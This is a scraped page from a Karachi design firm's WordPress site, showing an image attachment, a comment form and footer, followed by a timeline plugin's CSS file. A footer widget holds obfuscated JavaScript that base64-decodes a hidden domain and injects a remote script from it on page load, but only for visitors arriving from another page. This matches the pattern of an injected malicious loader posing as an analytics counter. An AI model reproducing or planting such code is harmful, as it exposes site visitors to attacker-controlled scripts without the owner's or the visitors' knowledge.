					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://asharys.com/turn-key-solutions/turn-key-1-as/" title="turn-key-3-as" rel="attachment"><img width="482" height="724" src="https://asharys.com/wp-content/uploads/2020/06/turn-key-3-as.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/06/turn-key-3-as.jpg 684w, https://asharys.com/wp-content/uploads/2020/06/turn-key-3-as-200x300.jpg 200w, https://asharys.com/wp-content/uploads/2020/06/turn-key-3-as-681x1024.jpg 681w, https://asharys.com/wp-content/uploads/2020/06/turn-key-3-as-333x500.jpg 333w, https://asharys.com/wp-content/uploads/2020/06/turn-key-3-as-532x800.jpg 532w" sizes="(max-width: 482px) 100vw, 482px" data-id="1787"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turn-key-solutions/turn-key-3-as/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1787' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
		
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2bc0d9e856564e37d2da7b7989c9dd5f --></div></aside>		
	</aside><!-- #sidebar-right -->
	
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1
body_size: 1134
content:
.tm_timeline {
	position: relative;
	padding: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.tm_timeline__container {
	margin-left: auto;
	margin-right: auto;
}

.tm_timeline.tm_timeline-layout-horizontal,
.tm_timeline.tm_timeline-layout-horizontal .tm_timeline__container {
	display: block;
	justify-content: inherit;
	align-items: inherit;
	position: relative;
}

.tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
	margin-left: 50%;
}

.tm_timeline.tm_timeline-layout-vertical-chessOrder .tm_timeline__container {
	margin-left: auto;
	width: 100%;
}

.tm_timeline__control,
.tm_timeline__control:hover,
.tm_timeline__control:active,
.tm_timeline__control:focus,
.entry-content .tm_timeline__control,
.entry-content .tm_timeline__control:hover,
.entry-content .tm_timeline__control:active,
.entry-content .tm_timeline__control:focus {
	position: absolute;
	top: 50%;
	z-index: 1000;
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	color: #888;
	text-decoration: none;
	border-radius: 100%;
	opacity: 0;
	transition: all .2s linear;
	border: 1px solid;
	border-color: #fff;
	background: #ddd;
	outline: none;
	padding: 4px 10px;
}

.tm_timeline__control:focus,
.entry-content .tm_timeline__control:focus {
	box-shadow: 0 0 2px #09f;
	outline: none;
}

.tm_timeline__control.tm_timeline__control-slide-left {
	transform: translateX(-200%);
	left: 0;
}

.tm_timeline__control.tm_timeline__control-slide-right {
	margin-left: -24px;
	right: 0;
	transform: translateX(200%);
}

.tm_timeline:hover .tm_timeline__control {
	opacity: 1;
	transform: translateX(0);
	border-color: #ddd;
	background-color: #fff;
	color: #444;
}

.tm_timeline:hover .tm_timeline__control:hover,
.entry-content .tm_timeline:hover .tm_timeline__control:hover {
	border-color: #000000;
	box-shadow: 0 0 2px #09f;
	color: #000000;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__body,
.tm_timeline__body-tense {
	width: 100%;
}

.tm_timeline-layout-horizontal .tm_timeline__body {
	overflow: hidden;
}

.tm_timeline__tense {
	position: absolute;
	z-index: 1;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	height: 4px;
	background: #eee;
	margin-top: -5px;
}

.tm_timeline__body-tense {
	border-left: 4px solid #eee;
}

.tm_timeline-layout-horizontal .tm_timeline__tense {
	transform: translateY(32px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
	position: absolute;
	z-index: 1;
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width: 4px;
	height: 100%;
	background: #eee;
}

.tm_timeline__event {
	position: relative;
	margin-bottom: 20px;
	z-index: 10;
	text-align: left;
}

.tm_timeline-layout-vertical .tm_timeline__event {
	display: block;
}

.tm_timeline-layout-horizontal .tm_timeline__event {
	display: inline-block;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
	margin-left: auto;
	margin-right: auto;
	max-width: 50%;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
	transform: translateX(50%);
	text-align: left;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
	transform: translateX(-50%);
	text-align: right;
}

.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__date,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__title,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__description {
	transform: translateX(10px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__description {
	transform: translateX(20px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__description {
	transform: translateX(-20px);
}

.tm_timeline__event__date {
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color: #000;
}

.tm_timeline__event__title {
	font-size: 16px;
	font-weight: bold;
	color: #444;
}

.tm_timeline-layout-horizontal .tm_timeline__event__title {
	position: relative;
}

.tm_timeline__event__description {
	display: block;
	font-size: 14px;
}

.tm_timeline__event__dot {
	width: 8px;
	height: 8px;
	background: #444;
	box-shadow: 0 0 0 4px #fff;
	border-radius: 100%;
}

.tm_timeline-layout-vertical .tm_timeline__event__dot {
	transform: translate(-6px, 14px);
}

.tm_timeline-layout-horizontal .tm_timeline__event__dot {
	position: absolute;
	top: 50%;
	z-index: 1;
	transform: translateY(40px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__dot {
	position: absolute;
	left: 0;
	transform: translate(-4px, 6px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__dot {
	position: absolute;
	right: 0;
	transform: translate(4px, 6px);
}

.tm_timeline__pages {
	display: block;
	width: 100%;
	position: relative;
	z-index: 200;
	padding-bottom: 10px;
}

.tm_timeline__pages .tm_timeline__page {
	text-align: center;
	display: none;
	transition: transform .2s linear,
				opacity .2s linear;
	opacity: 0;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transition: all 0s linear;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left {
	transform: translateX( -10% );
}

.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transform: translateX( 10% );
}

.tm_timeline__pages .tm_timeline__page-current {
	transition: transform .2s linear,
				opacity .2s linear;
	transform: translateX(0);
	opacity: 1;
}

.tm_timeline__pages .tm_timeline__page-current,
.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	display: block;
}

.tm_timeline__page__content {
	display: flex;
	justify-content: space-around;
	width: 100%;
}
